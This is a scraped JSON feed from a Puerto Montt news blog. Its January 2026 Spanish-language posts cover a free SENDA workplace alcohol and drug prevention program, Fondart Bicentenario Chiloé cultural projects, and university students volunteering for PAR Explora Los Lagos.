href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s544\/TCV-2026-02-X.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s600\/TCV-2026-02-X.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EIniciativa gratuita busca fortalecer la prevención del consumo de alcohol y otras drogas en espacios laborales.\u003C\/li\u003E\u003C\/ul\u003E\n\nSantiago, enero de 2026. El Servicio Nacional para la Prevención y Rehabilitación del Consumo de Drogas y Alcohol (SENDA) abrió el proceso de postulación al Programa Trabajar con Calidad de Vida (TCV) 2026, iniciativa dirigida a organizaciones públicas y privadas de todo el país que deseen implementar acciones preventivas en sus espacios laborales.\u003Cbr\u003E\n\u003Cbr\u003E\nTrabajar con Calidad de Vida es un programa 100% gratuito, que tiene como propósito fortalecer la prevención del consumo de alcohol y otras drogas entre personas trabajadoras, contribuyendo a la generación de entornos laborales más saludables y a la construcción de culturas organizacionales de autocuidado.\u003Cbr\u003E\n\u003Cbr\u003E\nLa apertura de esta nueva convocatoria se da en un contexto en que la población laboral presenta niveles de consumo de sustancias superiores al resto del país. \u003Cbr\u003E\nSegún datos de SENDA, el 52,5% de quienes consumen alcohol se embriagó al menos una vez en el último mes, un 59,7% reporta consumo regular de alcohol y un 12,2% declara consumo de cannabis en el último año. Estas cifras refuerzan la necesidad de impulsar estrategias preventivas sistemáticas en los lugares de trabajo.\u003Cbr\u003E\n\u003Cbr\u003E\n“El programa Trabajar con Calidad de Vida es una oportunidad para las organizaciones que tienen un compromiso con el bienestar de sus equipos. Al contribuir en la reducción de los factores de riesgos asociados a consumos de alcohol y otras drogas, este programa también ayuda a mejorar la productividad, disminuir el ausentismo y fortalecer las políticas de prevención en los espacios laborales”, señaló Natalia Riffo, directora nacional de SENDA.\u003Cbr\u003E\n\u003Cbr\u003E\nDiversos estudios muestran que las organizaciones que incorporan políticas preventivas en sus entornos laborales pueden experimentar reducciones significativas en accidentes del trabajo, mejoras en productividad y disminución del ausentismo, con efectos positivos que también se proyectan en la vida familiar y social de quienes integran estas instituciones.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EPostulaciones abiertas\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nHasta el 30 de enero de 2026, las organizaciones públicas y privadas pueden postular al Programa Trabajar con Calidad de Vida a través del sitio web de SENDA (www.senda.gob.cl).\u003Cbr\u003E\nEl programa está dirigido a organizaciones de todos los tamaños que busquen fortalecer su gestión interna y desarrollar políticas preventivas sostenidas en el tiempo.\u003Cbr\u003E\n\u003Cbr\u003E\nLas organizaciones seleccionadas accederán a:\u003Cbr\u003E\n\u003Cbr\u003E\n    • Capacitación en habilidades preventivas, para conformar un equipo interno encargado de implementar el programa.\u003Cbr\u003E\n    • Diagnóstico de Calidad de Vida Laboral, que permitirá identificar brechas y oportunidades de mejora.\u003Cbr\u003E\n    • Desarrollo de políticas preventivas y protocolos, con asesoría para la elaboración de un plan de acción institucional.\u003Cbr\u003E\n    • Materiales y actividades preventivas, orientadas a fortalecer factores protectores y reducir riesgos en el entorno laboral.\u003Cbr\u003E\n\u003Cbr\u003E\nAl finalizar el primer año, las organizaciones recibirán una Certificación Inicial por sus avances, y aquellas que completen satisfactoriamente el segundo año serán certificadas como Espacios Laborales Preventivos, sello que reconoce su compromiso con la prevención del consumo de alcohol y otras drogas."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4099705314880129123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4099705314880129123"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/senda-abre-postulaciones-al-programa.html","title":"Senda abre postulaciones al programa trabajar con calidad de vida 2026"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s72-c\/TCV-2026-02-X.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5187844883603883322"},"published":{"$t":"2026-01-21T18:29:00.003-03:00"},"updated":{"$t":"2026-01-21T18:29:43.311-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s640\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s600\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la anexión de Chiloé al territorio nacional, el Ministerio de las Culturas, las Artes y el Patrimonio, a través del Fondart Regional, impulsó la modalidad Bicentenario Chiloé – Región de Los Lagos, una línea especial orientada a contribuir a la conversación nacional sobre el significado histórico, cultural y patrimonial de este hito, relevando la identidad y el aporte del archipiélago al país.\u003Cbr\u003E\n\u003Cbr\u003E\nEsta modalidad financió proyectos individuales y colectivos vinculados a la creación, investigación, difusión y puesta en valor del patrimonio cultural chilote, abarcando ámbitos como artesanía, arquitectura, gastronomía, artes visuales, fotografía, memoria, pueblos originarios y nuevos medios. Cada iniciativa contó con un financiamiento máximo de hasta 20 millones de pesos, exigiéndose además la realización de actividades en la Provincia de Chiloé cuando la ejecución no fuese íntegramente local.\u003Cbr\u003E\n\u003Cbr\u003E\nEn total, fueron siete los proyectos seleccionados, con un monto global asignado de $135.828.821, los que se desarrollarán en las comunas de Ancud, Castro, Chonchi, Dalcahue, Quellón y Puerto Montt, con impacto regional y proyección nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n“Esta línea Bicentenario Chiloé es una iniciativa inédita a nivel regional, que surge desde los territorios y responde a una mirada descentralizada de la política cultural. Estos siete proyectos nos permiten relevar la memoria, el patrimonio vivo y las expresiones contemporáneas del archipiélago, reconociendo su aporte histórico y cultural a Chile, en un momento clave como son los 200 años de su incorporación al país”, señaló la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las iniciativas ganadoras se encuentra:  “Jardín interior: Punto Cruz como método de memoria” ($16.312.732) su creador Osvaldo Guineo Obando  de la comuna de Quellón comentó que es Investigación que rescata, sistematiza y devuelve a las comunidades los diseños tradicionales en punto cruz utilizados en textiles chilotes y patagónicos, fortaleciendo la continuidad de una técnica clave para la memoria textil y el desarrollo identitario y productivo de las artesanas, “haber ganado un Fondart en contexto Bicentenario es muy importante porque no es un trabajo que se estaba haciendo ahora, lo que hacía falta eran los  Fondos como tal, estamos haciendo un levantamiento de información con el Punto Cruz como tradición en Chiloé y como se aplicaban en las alfombras, chuapinos y que es una tradición que está lamentablemente den declive, el objetivo de este proyecto es poder recuperar todos estos diseños, poder pasarlos a PDF, a una revista y así regalárselo a las artesanas que están con la recuperación del Quelgo y a las personas que están realmente interesadas en el textil y poder recuperar esta tradición que era muy rica antiguamente, usadas en muchas comunas  que fue sustento de muchas mujeres y muchas casas, tenemos identificadas personas muy valiosas con este conocimiento o gente que ha guardado cosas de la mamá o de la abuela y que nos gustaría que se reivindique”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s640\/osvaldo%20Guineo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"442\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s600\/osvaldo%20Guineo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Natalia Cruz Campos desde Ancud levantó el proyecto: “Posmodernismo en la arquitectura chilota. Exploraciones locales de alcances nacionales” ($19.836.141). Estudio que analiza las expresiones del posmodernismo arquitectónico desarrolladas en Chiloé entre las décadas de 1980 y 1990, posicionándolas como patrimonio cultural reciente y aportando a la comprensión de una identidad territorial contemporánea, la realizadora comenta que “es una investigación con bastante difusión sobre la arquitectura en el contexto posmodernista en  Chiloé, lo que busca es poner en valor una arquitectura moderna que rescata todo los elementos tradicionales del posmodernismo con exponentes importantes como Edward Rojas y es una investigación que se va ejecutar con profesores de la universidad de Chile y su programa Chiloé, la idea es documentar todas las expresiones del posmodernismo en Chiloé y generar instancias de difusión en niñas y niños, y que la universidad de Los Lagos por ejemplo puedan contar con estos insumos”.\u003Cbr\u003E\n\u003Cbr\u003E\nDentro de otras iniciativas que se realizarán a través de Fondart Bicentenario se encuentran: “De Melipulli a Puerto Montt, influencia urbana y arquitectónica de Chiloé y su cultura (siglo XVIII a XX)”    ($20.000.000) cuyo ejecutor es la Universidad San Sebastián de Puerto Montt, se trata del desarrollo de una investigación que analiza la influencia cultural y arquitectónica de Chiloé en el desarrollo urbano de Puerto Montt desde su fundación hasta el siglo XX,  busca identificar, valorar y registrar este patrimonio hoy amenazado por la urbanización, aportando a la memoria e identidad regional en el contexto del Bicentenario. “Manos consagradas: oráculo culinario de la religiosidad en Chiloé ($19.931.840), proyecto presentado por María Francisca Bórquez Siegel de la comuna de Castro, es una iniciativa de investigación que documenta memorias culinarias y prácticas religiosas en las islas de Quinchao, destacando el rol de las cocineras en la transmisión de saberes, vínculos comunitarios y espiritualidad. Culmina en un recetario-oráculo ilustrado como soporte patrimonial.\u003Cbr\u003E\n\u003Cbr\u003E\n “Memorias alimentarias de Chiloé: una muestra en objetos tejidos” ($19.749.013), proyecto presentado por Soledad Burgos de la Vega de Chonchi, es una iniciativa que pone en valor las tradiciones alimentarias chilotas a través de una muestra itinerante que integra diseño infográfico y artesanía textil, proponiendo una experiencia educativa participativa que releva la alimentación como patrimonio cultural inmaterial del archipiélago. “Mirada fotográfica a la gastronomía de Chiloé en el Bicentenario” ($19.999.095), presentada por Eduardo Soto Ruiz de Castro trata de un Ensayo visual que documenta la gastronomía chilota como patrimonio vivo a través de una instalación fotográfica, bitácoras y soporte digital. Recorre cinco comunas del archipiélago, registrando oficios, prácticas y memorias culinarias en el marco del Bicentenario. “ArchivoVivo Chiloé: un registro para el futuro” ($20.000.000) presentada por Cristóbal Zapata Bahamonde la comuna de Dalcahue es un proyecto que crea un archivo audiovisual abierto para documentar el patrimonio cultural vivo de Chiloé a lo largo de las cuatro estaciones del año, contemplando una plataforma web accesible y la entrega de registros a las comunidades retratadas.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta línea especial del Fondart Regional, el Ministerio de las Culturas reafirma su compromiso con una conmemoración del Bicentenario de Chiloé construida desde los territorios, poniendo en el centro la memoria, la identidad y la participación activa de las comunidades del archipiélago.\u003Cbr\u003E\n\t"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-impulsa.html","title":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s72-c\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-781900703579710889"},"published":{"$t":"2026-01-21T18:26:00.001-03:00"},"updated":{"$t":"2026-01-21T18:26:42.035-03:00"},"title":{"type":"text","$t":"Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s640\/Paula%20Altamirano%20con%20su%20cordada.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s600\/Paula%20Altamirano%20con%20su%20cordada.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl quehacer del Proyecto Asociativo Regional (PAR) Explora Los Lagos, iniciativa del Ministerio de Ciencia, Tecnología, Conocimiento e Innovación, y que ejecutamos como Universidad Austral de Chile Sede Puerto Montt desde 2019, está orientado y centrado en las comunidades educativas escolares de la región. A través de diferentes iniciativas, se trabaja junto a equipos pedagógicos y estudiantes de establecimientos educacionales para acercar la ciencia, tecnología y la innovación a las comunidades educativas, con especial énfasis en los sectores rurales y más vulnerables de nuestra región, dónde muchas veces el acceso a esas oportunidades es más limitado.\u003Cbr\u003E\n\u003Cbr\u003E\nCon la conducción de Gabriela Navarro Manzanal como directora, y profesionales multidisciplinarios a cargo de las diferentes áreas del proyecto, además de la participación de estudiantes universitarios de distintas carreras de nuestra casa de estudios superiores como monitoras y monitores, el PAR Explora Los Lagos conforma un equipo de trabajo que lidera programas y actividades para potenciar las capacidades desde la primera infancia en torno a las ciencias, la indagación, la curiosidad, la naturaleza, el universo, la tecnología, la investigación.\u003Cbr\u003E\n\u003Cbr\u003E\nEs así como estudiantes de las diferentes carreras de Pedagogías que se imparten en nuestra sede universitaria, Ingeniería Ambiental, Arqueología, Ingeniería Civil Industrial, Educación Parvularia, entre otras, han contribuido con su energía juvenil, con su entusiasmo y compromiso al desarrollo y éxito de muchos eventos y actividades en las que el PAR Explora Los Lagos ha requerido su apoyo.\u003Cbr\u003E\n\u003Cbr\u003E\nAlgunas y algunos de esos estudiantes hoy forman parte del equipo de profesionales del equipo Explora en la Región de Los Lagos. Otras y otros han desarrollado interés por áreas como la educación ambiental, o el trabajo con comunidades educativas, dando nuevos a su formación de pregrado y planificación de su futuro profesional.\u003Cbr\u003E\n\u003Cbr\u003E\nMarcos González Marín, Profesor PhD © y director de Vinculación con el Medio de la Universidad Austral Sede Puerto Montt, destaca las oportunidades que se generan a través de la implementación del PAR Explora Los Lagos para tejer redes con la comunidad en general y también entre la comunidad estudiantil de nuestra Universidad.\u003Cbr\u003E\n\u003Cbr\u003E\nEl académico señala que los diferentes programas y actividades que organiza Explora Los Lagos permite tender un canal de comunicación directa con profesoras y profesores en ejercicio, para conocer opiniones respecto a la formación académica de docentes y su desempeño práctico en las aulas y así mantener una revisión constante de la malla de las carreras de pedagogía que se imparten en nuestra casa de estudio. Recalca, además, que la Universidad no es solo creación o entrega de conocimiento a estudiantes, sino que es necesario estar constantemente conectados con el entorno y con las personas que día a día están educando a niñas, niños y jóvenes.\u003Cbr\u003E\n\u003Cbr\u003E\n\"Es importante que como formadores de futuros profesores conozcamos y nos relacionemos con quienes están educando hoy a potenciales futuros estudiantes de la educación superior, para hacer los ajustes necesarios a las mallas curriculares de nuestras carreras\", dijo.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EFutura ingeniera UACh apasionada por la educación ambiental\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nRecientemente, en el marco del Congreso Explora Va!, en el que una cincuentena de docentes de la región, Paula Altamirano Hueicha, estudiante de la carrera de Ingeniería Ambiental de la UACh Sede Puerto Montt, participó como facilitadora de cordada, como apoyo y enlace de profesores para la organización de la actividad.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la actividad de cierre del Campamento, Paula solicitó la palabra. Quería compartir con las y los participantes su valoración de la experiencia y, sobre todo, de su vinculación con el PAR Explora Los Lagos, además de agradecer las oportunidades y momentos vividos. Relató que está cursando su último año de pregrado, que está concentrada en la preparación de su tesis, pero que no quiso perder la oportunidad de participar en eventualmente, su última actividad relacionada con el programa.\u003Cbr\u003E\n\u003Cbr\u003E\n\"Quiero agradecer las oportunidades vividas en diferentes momentos y roles que he desempeñado, hoy como facilitadora, otras veces como monitora. He conocido a personas muy interesantes y he aprendido de muchos temas, que han ampliado y mejorado mi visión del mundo y sin duda, me ayudarán para ser una mejor profesional en el futuro\", comentó Paula Altamirano\u003Cbr\u003E\nPaula Altamirano Hueicha es oriunda del sector de Pumillahue, en la comuna de Ancud, Chiloé, tiene 24 años. En 2022 tuvo su primer acercamiento al quehacer el Proyecto Explora, participando como monitora en el Festival de las Ciencias (conocido como FECI) que se realizó en octubre de ese año en el Centro de Eventos Arena Puerto Montt.\u003Cbr\u003E\n\u003Cbr\u003E\nEn los años siguientes, Paula se volvió a sumar a diversas actividades del proyecto, como monitora del Programa de Educación al Aire Libre y visitas a Laboratorios UACh (PEAL), del Congreso Regional de Investigación e Innovación Escolar, la Fiesta de las Ciencias y el Patatour Ecoeductivo en Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nEn su evaluación, Paula comenta que, si bien la Ingeniería Ambiental está asociada a aspectos más técnicos, su vinculación con el Proyecto Explora Los Lagos le ha permitido descubrir que en su futura etapa profesional podrá desarrollar tareas que le permitirán vincularse con personas diversas -como estudiantes y docentes- estando en contacto con la sociedad y trabajando por el cuidado de la naturaleza. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/781900703579710889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/781900703579710889"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/estudiantes-uach-energia-joven-que.html","title":"Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s72-c\/Paula%20Altamirano%20con%20su%20cordada.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 4587
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-24T07:29:30.529-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2335"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5187844883603883322"},"published":{"$t":"2026-01-21T18:29:00.003-03:00"},"updated":{"$t":"2026-01-21T18:29:43.311-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s640\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" 